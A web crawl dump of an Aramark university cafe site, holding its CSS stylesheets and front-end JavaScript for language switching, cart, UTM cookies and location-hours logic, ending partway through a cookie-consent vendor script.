<script src="/Assets/Scripts/Aramark.ACP.Feature.Language.js?v=638821568480000000"></script>
<script src="/Assets/Scripts/Aramark.ACP.Feature.Navigation.Navigation.js?v=638821568520000000"></script>
<script src="/Assets/Scripts/Aramark.ACP.Feature.Locations.js?v=638821568480000000"></script>
<script src="/Assets/Scripts/moment.js?v=638821568660000000"></script>
<script src="/Assets/Scripts/Aramark.ACP.Feature.AlertNotifications.js?v=638821568400000000"></script>
<script src="/Bundles/Scripts/Aramark.ACP.Feature.AlertNotifications.SignalR.js?v=638821570220000000"></script>
<script src="/signalr/hubs"></script>




    <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2009734878" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dmu.aramarkcafe.com/Assets/Styles/cookie-compliance.css?v=638821568440000000
body_size: -74
content:
iframe[data-src]{display:none}div.consent-required{display:none;min-height:150px;background-color:#425573;color:#fff;text-align:center;padding:20px;margin:5px}div.consent-required button{background-color:#2c3d4f;border:2px solid #fff;margin:10px auto}iframe[data-src]+div.consent-required{display:block!important}

--- FILE ---
content_type: text/css
request_url: https://dmu.aramarkcafe.com/Assets/Styles/page-terms.css?v=638821568700000000
body_size: -195
content:
body{color:#777}h3{font-weight:500}.darkerText{margin:1.5em 0}

--- FILE ---
content_type: text/css
request_url: https://dmu.aramarkcafe.com/Assets/Styles/account.css?v=638821568340000000
body_size: 2408
content:
@media (max-width: 768px) {
  .xs-mt-1 {
    margin-top: 1em !important; } }

#rejectReason {
  border-radius: 6px;
  width: 100%;
  height: 70px; }

.paging .res-per-page .btn {
  font-size: 14px; }

.paging .res-per-page label {
  display: inline; }

.paging .res-per-page .btn {
  min-width: unset;
  display: inline; }

.paging .res-per-page select {
  width: auto;
  display: inline-block;
  box-shadow: none; }

.paging label {
  font-size: 14px; }

.paging .records {
  width: 10%;
  margin-top: 10px;
  white-space: nowrap;
  display: inline; }

.paging .pages {
  text-align: center;
  margin-top: 1em; }
  .paging .pages .active-num {
    background-color: var(--primary-color, #000000);
    color: #ffffff;
    padding: 1px 4px;
    text-align: center;
    border-radius: 25%;
    margin: 0 2px; }

.paging .num, .paging .next, .paging .prev {
  cursor: pointer;
  padding: 0 5px 0 3px; }

@media (min-width: 992px) {
  .paging .res-per-page {
    float: right; } }

.user-role-column {
  display: inline-block;
  width: 30%;
  padding-right: 1em;
  vertical-align: top; }
  @media (max-width: 486px) {
    .user-role-column {
      display: block;
      width: auto;
      padding-right: 0;
      padding-bottom: 1em; } }

#dailyMenuSubscription {
  padding: 10px; }
  #dailyMenuSubscription input[type=text] {
    width: 330px; }
  #dailyMenuSubscription .eatingPlacesContainer {
    max-height: 270px;
    max-width: 330px;
    display: block;
    overflow-x: hidden;
    overflow-y: auto;
    margin-top: 10px;
    margin-bottom: 10px; }

.order-information .order-info {
  margin-top: 1em; }

.order-information h3.section-subtitle {
  margin: 0.75em 0 0.5em !important;
  padding-left: 0.2em;
  clear: both; }

.order-information .col-xs-12, .order-information .col-xs-6 {
  padding: 0; }

.order-information h3, .order-information h4, .order-information li {
  padding: 0; }

.order-information .order-item, .order-information .subtotal, .order-information .total, .order-information .payment-status, .order-information .billing-title, .order-information .ccNumber, .order-information .address-title {
  font-weight: 600; }

.order-information .address p {
  margin: 0;
  color: #404040; }

.order-information .divider {
  margin-top: 1.5em;
  margin-bottom: 0.5em; }

.order-information .items {
  margin-top: 2em; }

.order-information .payment {
  margin-top: 1em; }

.order-information .address-title {
  padding-top: 2em;
  clear: both; }

.order-information .modifiers {
  color: #404040; }

.order-information .order-status {
  color: #666666; }

.order-information .section-title {
  margin-bottom: 0; }

.order-information .order-item {
  color: black;
  margin: 0; }

.order-information .btn.outline {
  position: relative;
  top: -1em; }

.order-information .margin-bot-1 {
  margin-bottom: 1em; }

.order-information .row {
  display: flex;
  padding: 0 15px; }
  .order-information .row .col {
    width: 50%; }

.order-information .hide-when-small {
  display: block;
  float: right; }

.order-information .hide-when-large {
  display: none; }

@media (max-width: 768px) {
  .order-information .order-item-status-total, .order-information .orderPrice .row .col:last-child > span {
    float: right; }
  .order-information .col {
    width: 100% !important;
    margin: 0.25em 0; }
  .order-information .hide-when-small {
    display: none; }
  .order-information .hide-when-large {
    display: block; } }

@media (max-width: 486px) {
  .order-information .order-quantity, .order-information .order-item-status, .order-information .payment-status {
    float: right;
    text-align: right; }
  .order-information .col {
    width: 100% !important;
    margin: 0.25em 0; }
  .order-information .row .ccard {
    width: 70% !important; }
  .order-information .row .col.payment-status {
    width: 30% !important; }
  .order-information .hide-when-large span {
    float: right; } }

.order-information .installmentPlan .installmentPlanHeader {
  align-items: center;
  margin-bottom: 1em;
  margin-top: 0.5em;
  font-size: 18px;
  font-weight: 600;
  display: none; }
  @media (min-width: 768px) {
    .order-information .installmentPlan .installmentPlanHeader {
      flex-flow: row nowrap;
      margin-bottom: 0.75em;
      display: block; } }
  .order-information .installmentPlan .installmentPlanHeader .variableHeader {
    text-align: center; }

.order-information .installmentPlan .planGroup {
  display: block;
  margin-top: 0.5em; }
  .order-information .installmentPlan .planGroup .itemDescription {
    margin-bottom: 1em; }
  .order-information .installmentPlan .planGroup .planItem {
    align-items: flex-start;
    display: flex;
    flex-flow: row wrap;
    margin-bottom: 1em;
    justify-content: space-between;
    text-align: center;
    width: 100%; }
    .order-information .installmentPlan .planGroup .planItem .itemField {
      width: 33.3333%; }
    .order-information .installmentPlan .planGroup .planItem:first-child .itemField::before {
      display: block;
      content: attr(title);
      height: 44px;
      margin-bottom: 0.75em;
      text-transform: uppercase;
      font-weight: 600; }
      @media (min-width: 768px) {
        .order-information .installmentPlan .planGroup .planItem:first-child .itemField::before {
          display: none; } }
  .order-information .installmentPlan .planGroup .itemDetails {
    padding-left: 0;
    padding-right: 0; }

.order-information .viewPayments {
  margin-top: 2em;
  text-align: center; }

.address-fields {
  padding: 0; }
  @media (max-width: 768px) {
    .address-fields {
      width: 100%; } }
  .address-fields .switch {
    margin: 0.5em 0 0 0;
    padding: 0.5em 0 0 0; }

#nativeLogin .input-wrapper.submit input.btn--solid {
  float: left; }

.orderHistory .table-responsive {
  border: none; }

#orderHistoryTable .order-date-short {
  display: none; }

#orderHistoryTable .order-date-normal {
  display: inline; }

@media (max-width: 768px) {
  #orderHistoryTable {
    font-size: 14px; }
    #orderHistoryTable td, #orderHistoryTable th {
      padding: .5em .3em; }
    #orderHistoryTable span.order-date-short {
      display: inline; }
    #orderHistoryTable span.order-date-normal {
      display: none; } }

#viewItemModal .description {
  margin-bottom: 1em; }
  @media (min-width: 486px) {
    #viewItemModal .description {
      overflow: hidden; } }
  #viewItemModal .description__content,
  #viewItemModal .description .allergenList {
    margin-top: 1em; }
    @media (min-width: 486px) {
      #viewItemModal .description__content,
      #viewItemModal .description .allergenList {
        float: left;
        margin: 0;
        padding-left: 1em;
        width: 60%; } }
  #viewItemModal .description__image {
    float: left;
    text-align: center; }
    @media (min-width: 486px) {
      #viewItemModal .description__image {
        width: 40%; } }
    #viewItemModal .description__image img {
      width: 100%; }
  #viewItemModal .description .allergenList {
    display: block; }
    @media (min-width: 768px) {
      #viewItemModal .description .allergenList {
        display: inline-block; } }
    #viewItemModal .description .allergenList li {
      display: inline-block;
      width: 40px;
      min-height: 40px; }
      #viewItemModal .description .allergenList li:last-child {
        margin: 0; }
      #viewItemModal .description .allergenList li img {
        width: 100%; }

#viewItemModal .disclaimer {
  font-size: 12px; }

#viewItemModal .servedAt {
  margin-bottom: 1em; }

#viewItemModal .servingSize {
  margin: 1em auto; }

#viewItemModal .svg {
  height: 24px;
  width: 24px; }

.nutritionCard li {
  overflow: hidden;
  padding: 0.5em 0; }
  .nutritionCard li:first-child {
    border: none; }
  .nutritionCard li span {
    float: right; }

.nutritionCard ul {
  margin-top: 0.5em; }
  .nutritionCard ul li {
    padding-left: 1em; }
    .nutritionCard ul li:last-child {
      padding-bottom: 0; }

.menu__category .categoryName {
  display: none; }

.menu__item {
  position: relative; }
  .menu__item a {
    cursor: pointer;
    display: inline-block;
    padding: 0.25em 0; }
  .menu__item .item__info,
  .menu__item .item__name {
    font-size: 20px;
    display: block; }
  .menu__item .item__name {
    margin-bottom: 0;
    margin-top: 0;
    width: calc(100% - 81px); }
    .menu__item .item__name .viewItem {
      padding: 0; }
  .menu__item .item__selected {
    display: none; }
  .menu__item .item__details {
    float: right;
    padding-top: 10px; }
  .menu__item.js-isSelected {
    background: rgba(66, 139, 202, 0.135); }

.menu__station .stationName {
  color: #777;
  font-weight: 600;
  margin: 1em 0 0.3em; }

.menu.daily .menu__item {
  margin: 0 1.5%;
  padding: 0.5em;
  width: 97%;
  padding-top: 10px; }
  .menu.daily .menu__item .item__info {
    margin-top: 4px;
    padding-right: 25px; }
  .menu.daily .menu__item .item__content {
    display: block;
    float: left;
    width: 100%; }
  .menu.daily .menu__item .item__variants {
    color: #555;
    text-align: right; }
    .menu.daily .menu__item .item__variants .item__variant {
      font-size: 14px; }
  @media (min-width: 768px) {
    .menu.daily .menu__item {
      width: 30%; } }

.menu.daily .menu__items {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: flex-start; }

.menu.daily .menu__station:first-child .stationName {
  margin-top: 0; }

.menu.daily .menu__station .stationName {
  padding: 0.33em 0.5em; }

.menu.daily .menu__station .collapse-deemphasized-button {
  margin: 0.5em 1.75em;
  cursor: pointer;
  border: 0;
  padding: 0;
  font-size: 14px; }

.menu.daily .item__price {
  float: right; }

#orderDetailsButtons a svg {
  margin: -6px; }

#credit_card_description {
  border: 1px solid rgba(153, 153, 153, 0.54);
  border-radius: 6px;
  outline: none;
  padding: 0.5em 1em 0.5em 1em;
  width: 100%; }

.minus-container {
  min-width: 1em;
  text-align: right;
  color: red; }

.summary-value {
  display: flex;
  flex-direction: row; }

.summary-red-text {
  color: red; }

.refer-friend-link {
  color: #666;
  border-radius: 6px;
  padding: 0.5em 1em 0.5em 1em;
  margin-top: 16px;
  display: none; }

.refer-friend-help-title {
  font-weight: bold; }

.refer-friend-help-text {
  font-style: italic; }

.manage-account-right-panel .btn {
  margin-top: 1em;
  margin-bottom: 1em; }

.manage-account-right-panel .btn + .btn {
  margin-top: 0; }

.auto-reload-settings h2 {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 0.5em;
  margin-top: 0.5em !important;
  line-height: 40px; }

.auto-reload-settings .required-help {
  margin-top: 1em; }

.auto-reload-settings .select-wrapper select:focus {
  border-style: solid;
  border-color: #3277b3;
  border-width: 1px; }

.auto-reload-settings .message {
  margin: 0; }

.auto-reload-settings .auto-reload-data label {
  color: #000;
  font-size: 16px;
  line-height: 22px;
  font-weight: normal; }

.auto-reload-settings .auto-reload-data .trigger-content {
  margin-left: 25px;
  margin-bottom: 1em; }

.auto-reload-settings .auto-reload-data .trigger-group + .trigger-group {
  margin-top: 1em; }

.auto-reload-settings .auto-reload-data input[type='text'], .auto-reload-settings .auto-reload-data select {
  width: 150px; }

.auto-reload-settings .auto-reload-data .payment-method select {
  min-width: 320px; }

.auto-reload-settings .auto-reload-data .select-wrapper select {
  border-radius: 6px;
  border-width: 1px;
  border-style: solid; }

.auto-reload-settings .auto-reload-data .select-wrapper.js-error select {
  border-color: #c20 !important; }

.auto-reload-settings .auto-reload-data .select-wrapper.js-success select {
  border-color: #070 !important; }


--- FILE ---
content_type: text/css
request_url: https://dmu.aramarkcafe.com/Assets/Styles/search.css?v=638821568560000000
body_size: 400
content:
.search-wrapper{margin:1em auto;max-width:150px;padding:4px 4px 4px 8px}@media (min-width:992px){.search-wrapper{margin:0;max-width:100%}}div.search{text-align:center}div.search button[type="submit"]{background:none;border:0;padding:0;position:absolute;right:0.25em;top:45%;transform:translateY(-50%)}div.search form{display:inline-block;position:relative;text-align:left}div.search input{border:none;padding:0.5em 2.5em 0.5em 0.5em}div.search input.border{border:rgba(153,153,153,0.54) 1px solid}div.search .svg{height:32px;margin-left:0.25em;width:32px}.search .media-left img{width:100px}@media (min-width:992px){.search .media-left img{margin:0;width:160px}}.search em{font-weight:bold}input.search{border:0;max-width:100px;outline:none;transition:0.3s ease-in-out}@media (min-width:992px){input.search{max-width:150px}}@media (min-width:1200px){input.search{max-width:200px}}input.search+label{cursor:pointer;height:1.5em;margin:0;width:1.5em}input.search+label:before{background-image:url(/Feature/Search/assets/images/magnify.svg);background-position:center;background-repeat:no-repeat;background-size:cover;content:'';display:inline-block;height:100%;margin-right:0.25em;vertical-align:middle;width:100%}.footer .search{margin-top:1em}@media (min-width:992px){.footer .search{margin:0;position:absolute;right:0;top:50%;transform:translateY(-50%)}}.footer .search form{margin:0}.footer .search input{min-width:250px;color:#000}@media (min-width:768px){.footer .search input{min-width:300px}}@media (min-width:992px){.footer .search input{min-width:100%}}.locationsearchitem .location__address{padding-bottom:10px}

--- FILE ---
content_type: application/javascript
request_url: https://dmu.aramarkcafe.com/Assets/Scripts/Aramark.ACP.Feature.Language.js?v=638821568480000000
body_size: 114
content:
function SwitchToLanguage(newLanguage,currentLanguage,redirectUrl){var ajaxPost=function(responseFunction,sender){var token=$('#_CRSFform input[name=__RequestVerificationToken]').val();$.ajax({type:"POST",url:"/api/feature/language/changelanguage",cache:false,headers:{"__RequestVerificationToken":token},contentType:"application/json; charset=utf-8",data:"{\"NewLanguage\":\""+newLanguage+"\", \"CurrentLanguage\":\""+currentLanguage+"\"}",success:function(data){if(responseFunction!=null){responseFunction(data,true,sender);}},error:function(data){if(responseFunction!=null){responseFunction(data,false,sender);}}});};ajaxPost(function(data,success,sender){window.location=redirectUrl;});return false;}

--- FILE ---
content_type: application/javascript
request_url: https://dmu.aramarkcafe.com/Assets/Scripts/Aramark.ACP.Foundation.Product.js?v=638821568660000000
body_size: 447
content:
function AddToCartModal(data){var modal=$('#AddToCartModal');if(modal){if(data){var errorMessage='';if(data.Errors){for(var i=0;i<data.Errors.length;i++){errorMessage+=data.Errors[i]+' ';}}
if(errorMessage!=''){var div=$('<div></div>').html(errorMessage).addClass("warning message");modal.find('p').after(div);}
modal.find('p').html(data.msg);modal.find('#cartBtnUrl').attr('href',data.cartUrl);modal.find('#shoppingBtnUrl').attr('href',data.shoppingUrl);$.ajax({type:'POST',url:'/api/checkout/BasketPreview',success:function(result){if(result){$(".header-wrapper li.cart").html(result);}}});if(data.isUpdateRequest&&errorMessage==''){window.location=data.cartUrl;}
else{modal.modal('show');}}}
if(typeof(gaGtag)!=='undefined'){gaGtag.addProductToCart();gaGtag.uxClickEvent("add to cart");}};function AddToCartOnBegin(sender,args){var utmParams=(window.utmManager||new UtmManager()).getSavedUtmParams();for(var key in utmParams){args.data+="&"+[key]+"="+utmParams[key];}
var $mealPeriodId=$("#mealType");if($mealPeriodId.length>0){args.data+="&PeriodId="+$mealPeriodId.val();}}
(function($){$('#AddToCartModal a').on('click',function(){var url=$(this).attr('href');if(url!==undefined&&url!==''){window.location=url;}});$('#AddToCartModal').on('hidden.bs.modal',function(){$('#AddToCartModal').find('div.message').remove();});$("div[data-type=selectOne] .productOptions.option").on('click',function(){$(this).closest(".options-wrapper").find(".warning").hide();});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://dmu.aramarkcafe.com/Assets/Scripts/Aramark.ACP.Foundation.Product.Utm.js?v=638821568660000000
body_size: 194
content:
function UtmManager(){this.utmCookieNames=["UtmMedium","UtmSource","UtmCampaign"];this.utmQueryParamNames=["utm_medium","utm_source","utm_campaign"];}
UtmManager.prototype={getQueryParam:function(key){var query=window.location.href.slice(window.location.href.indexOf('?')+1).split('&');for(var i=0;i<query.length;i++){var p=query[i].split('=');if(p[0].toLowerCase()==key.toLowerCase()){return p[1];}}},saveQueryParamsToCookies:function(){var instance=this;for(var i=0;i<instance.utmQueryParamNames.length;i++){var val=instance.getQueryParam(instance.utmQueryParamNames[i]);if(val!==undefined){document.cookie=instance.utmCookieNames[i]+"="+val+"; path=/";}}},getSavedUtmParams:function(){var instance=this;var result={};for(var i=0;i<instance.utmCookieNames.length;i++){var value=GetCookieValue(instance.utmCookieNames[i]);if(value){result[instance.utmCookieNames[i]]=value;}}
return result;}};$(function(){window.utmManager=window.utmManager||new UtmManager();window.utmManager.saveQueryParamsToCookies();});

--- FILE ---
content_type: application/javascript
request_url: https://dmu.aramarkcafe.com/Assets/Scripts/Aramark.ACP.Feature.Locations.js?v=638821568480000000
body_size: 2492
content:
(function($){$('.location__sortLinks .status').on('click',function(e){e.preventDefault();var status=$(this).data('status');$('.locations .location').each(function(){$(this).show();});$('.locations .location').each(function(){var locationStatus=$(this).data('locationstatus');if(status===locationStatus){$(this).show();}else{$(this).hide();}});});$('.location__sortLinks .type').on('click',function(e){e.preventDefault();var type=$(this).data('type');$('.locations .location').each(function(){$(this).show();});if(type==='all'){return;}else{$('.locations .location').each(function(){var locationType=$(this).data('locationtype');if(type===locationType){$(this).show();}else{$(this).hide();}});}});$(".location__filter > .content-wrapper").on('keydown',function(e){if(e.key==='27'||e.key==='Escape'){$(this).parent().children('button').trigger('click').trigger('focus');}});$(".location__filter > button").on('keydown',function(e){if(e.key==='27'||e.key==='Escape'){var parent=$(this).parent();if(parent.hasClass('js-active')){parent.removeClass('js-active');$(this).attr('aria-expanded',false);$('#allergensSpecialDietsButton').removeClass('js-active');}}});$('.location__filter > button').on('click',function(e){var parent=$(this).parent();if(parent.hasClass('js-active')){parent.removeClass('js-active');$(this).attr('aria-expanded',false);$('#allergensSpecialDietsButton').removeClass('js-active');}else{$('.location__filter').removeClass('js-active');$('.location__filter > button').attr('aria-expanded',false);$('#allergensSpecialDietsButton').removeClass('js-active');$(this).attr('aria-expanded',true);parent.addClass('js-active');}
if(e.originalEvent)e.originalEvent.isHandledByChildTab=true;});$('.location__filter.allergens, .location__filter.specialDiets, .location__filter.allergensSpecialDiets, .location__filter.mealCalculator').on('keyup',function(e){if(event.keyCode===13){var parent=$(this);if(parent.hasClass('js-active')){parent.removeClass('js-active');$(this).attr('aria-expanded',false);$('#allergensSpecialDietsButton').removeClass('js-active');}else{$('.location__filter').removeClass('js-active');$('.location__filter > button').attr('aria-expanded',false);$('#allergensSpecialDietsButton').removeClass('js-active');$(this).attr('aria-expanded',true);parent.addClass('js-active');}
if(e.originalEvent)e.originalEvent.isHandledByChildTab=true;}});$('#allergensSpecialDietsButton').on('click',function(e){$('.location__filter').removeClass('js-active');$(this).children('button').attr('aria-expanded',$(this).hasClass('js-active'));$(this).toggleClass('js-active');e.stopPropagation();});$('button.allergen, button.diet, button.category').on('click',function(){var filter=$(this).data('filter');if($(this).hasClass('solid')){$(this).removeClass('solid');$(this).attr('aria-pressed',false);$('#allergensSpecialDietsFilter').find('.filter-buttons').find('.btn[data-filter="'+filter+'"]').removeClass('solid');$('#allergensSpecialDietsFilter').find('.filter-buttons').find('.btn[data-filter="'+filter+'"]').attr('aria-pressed',false);$('.selectedFilters').find('.btn[data-filter="'+filter+'"]').remove();}else{$(this).addClass('solid');$(this).attr('aria-pressed',true);$('#allergensSpecialDietsFilter').find('.filter-buttons').find('.btn[data-filter="'+filter+'"]').addClass('solid');$('#allergensSpecialDietsFilter').find('.filter-buttons').find('.btn[data-filter="'+filter+'"]').attr('aria-pressed',true);}});$('body').on('click',function(e){var container=$('.location__filter');if((!container.is(e.target)&&container.has(e.target).length===0)&&(!$(e.target).parent().is('#allergensSpecialDietsButton'))){container.removeClass('js-active');container.children('button').attr('aria-expanded',false);$('#allergensSpecialDietsButton').attr('aria-expanded',false);$('#allergensSpecialDietsButton').removeClass('js-active');}});function scrollToElement(e){e.preventDefault();var target=$(this).prop('href');var hash=target.split('#')[1];var menusEl=$('#'+hash);if(menusEl.length>0){$('html, body').animate({scrollTop:menusEl.offset().top},500);}}
$('.banner .btn.scrollBtn').on('click',scrollToElement);if($('#menu').length>0){var distance=$('#menu').offset().top,$window=$(window);$window.scroll(function(){if($window.scrollTop()>=distance+$('#menu').height()){if($('#menuFixedDateDiv').length===0){$('#menu').clone().prop('id','menuFixedDateDiv').appendTo('body');$('#menuFixedDateDiv .daily').append('<div id="menuFixedDaily"></div>');$('#menuFixedDateDiv .daily span').clone().appendTo('#menuFixedDaily');$('#menuFixedDateDiv .daily a').remove();}}else{$('#menuFixedDateDiv').remove();}});}
(function updateTips(){var noFavBlock=$('.favorites__none').closest('li');var locationsContainer=noFavBlock.closest('.locationsList');var favLocations=locationsContainer.find('button.favIcon.js-active');if(favLocations.length){noFavBlock.hide();}else{noFavBlock.show();}})();if(window.LocationFilterBarContext&&window.LocationFilterBarContext.MoveNoFavoritesToCorrectIndex){window.LocationFilterBarContext.MoveNoFavoritesToCorrectIndex=null;window.MoveNoFavoritesToCorrectIndex();}
$('#allergensSpecialDietsFilter .content-wrapper-aria .content-wrapper-parent .content-wrapper .content-bottom button.save').on('click',function(){var parent=$(this).parent().parent().parent().parent().parent();if(parent.hasClass('js-active')){parent.removeClass('js-active');$(this).attr('aria-expanded',false);$('#allergensSpecialDietsButton').removeClass('js-active');}});$('#allergensFilter .content-wrapper .content-bottom .save, #dietsFilter .content-wrapper .content-bottom .save').on('click',function(){var parent=$(this).parent().parent().parent();if(parent.hasClass('js-active')){parent.removeClass('js-active');$(this).attr('aria-expanded',false);parent.children("button[id$='Button']").removeClass('js-active');}});$('div.close').on('click',function(){var parent=$(this).parent().parent();if(parent.hasClass('js-active')){parent.removeClass('js-active');$(this).attr('aria-expanded',false);$('#allergensSpecialDietsButton').removeClass('js-active');}});})(jQuery);function GetCurrentHOP(currentHoursOfOperations,isFoodOrdering){var now=GetUserDate();if(currentHoursOfOperations&&currentHoursOfOperations.length>0){var result=jQuery.grep(currentHoursOfOperations,function(hop){var hopStartTime=new Date(hop.LocalStartTime);var hopEndTime=new Date(hop.LocalEndTime);if(isFoodOrdering){hopStartTime=new Date(hop.OnlineStartTime);hopEndTime=new Date(hop.OnlineEndTime);}
return IsHopOpenedForDate(now,hopStartTime,hopEndTime,hop);});return result;}
return[];}
function isOpenStatusLocation(currentHoursOfOperations,isFoodOrdering){if(!(currentHoursOfOperations&&currentHoursOfOperations.length>0))return false;var formatTime="HH:mm:ss";var currentUTCTime=moment.utc();var currentWeekDay=currentUTCTime.day();var nowTimeOfDay=currentUTCTime.format(formatTime);var activeHour=currentHoursOfOperations.find((hop)=>{if(hop.IsClosed)return false;var openingTime=moment.utc(isFoodOrdering?hop.UtcOnlineStartTime:hop.UtcStartTime).format(formatTime);var closingTime=moment.utc(isFoodOrdering?hop.UtcOnlineEndTime:hop.UtcEndTime).format(formatTime);var isSameDay=openingTime<closingTime;var isOpen=isSameDay?openingTime<=nowTimeOfDay&&closingTime>=nowTimeOfDay&&hop.WeekDay===currentWeekDay:(openingTime<nowTimeOfDay&&hop.WeekDay===currentWeekDay)||(closingTime>nowTimeOfDay&&hop.WeekDay===(currentWeekDay-1<0?6:currentWeekDay-1));return isOpen;});window.locationStatusInfo={currentHoursOfOperations,currentUTCTime:currentUTCTime.format(),activeHour,isOpenNowServerProperty:window.isOpenNow};return!!activeHour;}
function IsHopOpenedForDate(now,hopStartTime,hopEndTime,hop){var isNowBetweenStartEnd=hopStartTime<hopEndTime&&hopStartTime<=now&&hopEndTime>=now;var isNowAfterStartOrBeforeEnd=hopStartTime>hopEndTime&&(hopStartTime<=now||hopEndTime>=now);return hop.WeekDay===now.getDay()&&((hopStartTime.getTime()===hopEndTime.getTime())||isNowBetweenStartEnd||isNowAfterStartOrBeforeEnd);}
function GetNearestOpeningTime(currentHoursOfOperations,timeFormat){var now=GetUserDate();if(currentHoursOfOperations&&currentHoursOfOperations.length>0){var todaysMealPeriods=jQuery.grep(currentHoursOfOperations,function(element){return element.WeekDay===now.getDay()&&new Date(element.LocalStartTime)>now;});if(todaysMealPeriods&&todaysMealPeriods.length>0){if(todaysMealPeriods.length===1){return FormatTimeEN(todaysMealPeriods[0].LocalStartTime,timeFormat);}else{var sorted=todaysMealPeriods.sort(function(a,b){if(new Date(a.LocalStartTime)<new Date(b.LocalStartTime)){return-1;}else if(new Date(a.LocalStartTime)>new Date(b.LocalStartTime)){return 1;}else{return 0;}});return FormatTimeEN(sorted[0].LocalStartTime,timeFormat);}}}
return null;}
function GetUserDate(){return new Date();}
function UpdateHopForLocationSearchResult(openStatus,closeStatus,opensAt,timeFormat){$(".locationsearchitem").each(function(key,element){var hop=$(element).find("input[name=hopStatus]").val();if(hop){var hopStatus=JSON.parse(hop);var currentHop=GetCurrentHOP(hopStatus);var container=$(element).find(".location__status");var status=container.html();if(currentHop&&currentHop.length>0){status+="<span class='open'>"+openStatus+"</span>";var timePeriod=FormatTimePeriod(currentHop,timeFormat);if(timePeriod){status+="<p class='hop'>"+timePeriod+"</p>";}
container.html(status);}else{status+="<span class='closed'>"+closeStatus+"</span>";var nearest=GetNearestOpeningTime(hopStatus,timeFormat);if(nearest){status+="<p class='hop'>"+opensAt+nearest+"</p>";}
container.html(status);}}});}
function FormatTimePeriod(hop,timeFormat){if(hop[0].LocalStartTime===hop[0].LocalEndTime){return hop[0].Period+" "+open24Hours;}
return hop[0].Period+" "+FormatTimeEN(hop[0].LocalStartTime,timeFormat)+" - "+FormatTimeEN(hop[0].LocalEndTime,timeFormat);}
function FormatTimeEN(time,timeFormat="h:mm A"){return moment(time).format(timeFormat,'en');}
function GetTimeShift(utcDate,localDate){if(utcDate<localDate){return new moment(localDate).diff(new moment(utcDate),'hours');}else{return new moment(utcDate).diff(new moment(localDate),'hours')*(-1);}}
function MoveNoFavoritesToCorrectIndex(){var targetIndex=2;var $visibleLocations=$('.locationList .locationsList > li:visible > div').parent();var $noFavorites=$('.locationList .locationsList > li:visible > div.favorites__none').parent();if($visibleLocations.length>=4){var noFavoritesIndex=$visibleLocations.index($noFavorites);if(noFavoritesIndex<targetIndex){$($visibleLocations.get(noFavoritesIndex)).insertAfter($($visibleLocations.get(targetIndex)));}else{$($visibleLocations.get(noFavoritesIndex)).insertBefore($($visibleLocations.get(targetIndex)));}
$noFavorites.show();}else{$noFavorites.hide();}}
document.addEventListener('menuModeChanged',function(e){var currentModeIsFoodOrdering=$('#locationHours').data('current-mode-is-foodordering');var data=e.detail;var requestedMode=data.mode.toLowerCase();var foodOrderMode='FoodOrder'.toLowerCase();if(requestedMode===foodOrderMode&&!currentModeIsFoodOrdering||requestedMode!==foodOrderMode&&currentModeIsFoodOrdering){if($('#locationHops').length){$.get('/api/locations/LocationHOP',data,function(response){$('#locationHops').replaceWith(response);});}
if($('#locationDetails').length){$.get('/api/locations/GetLocationDetails',data,function(response){$('#locationDetails').replaceWith(response);});}}
if($("#menuLegendContainer").length){$.get("/api/menus/GetMenuLegend",data,function(response){$("#menuLegendContainer").html(response);});}});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.cookielaw.org/consent/c65b950b-69ae-4e61-98f4-d2a208247efc/OtAutoBlock.js
body_size: 4489
content:
!function(){function n(e){for(var f,a,g,c,b=[],k=0;k<w.length;k++){var d=w[k];if(d.Tag===e){b=d.CategoryId;break}var t=(f=d.Tag,c=g=a=void 0,a=-1!==(c=f).indexOf("http:")?c.replace("http:",""):c.replace("https:",""),-1!==(g=a.indexOf("?"))?a.replace(a.substring(g),""):a);if(e&&(-1!==e.indexOf(t)||-1!==d.Tag.indexOf(e))){b=d.CategoryId;break}}if(!b.length&&y){var l=function(h){var p=document.createElement("a");p.href=h;h=p.hostname.split(".");return-1!==h.indexOf("www")||2<h.length?h.slice(1).join("."):
p.hostname}(e);z.some(function(h){return h===l})&&(b=["C0004"])}return b}function m(e){return e&&window.OptanonActiveGroups&&e.every(function(f){return-1!==window.OptanonActiveGroups.indexOf(f)})}function q(e){return-1!==(e.getAttribute("class")||"").indexOf("optanon-category")}function r(e){return e.hasAttribute("data-ot-ignore")}var w=JSON.parse('[{"Tag":"https://airproducts.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://ford.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://suburbanpropane.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://crbard.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://foxplazapacifickitchen.aramarkcafe.com/favicon.ico","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://salvationarmy.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://creditagricole.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://citi.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://americacenter.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://ingalls.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://entrust.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://onsemiconductor.aramarkcafe.com/LocationsAndMenus/BigChipCafeSanJose","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://azfrederick.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://floridapowerlight.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://hillrom.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://charlesriverlabs.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://thehartford.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://greatriverenergy.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://krueger.aramarkcafe.com/Cart","CategoryId":["C0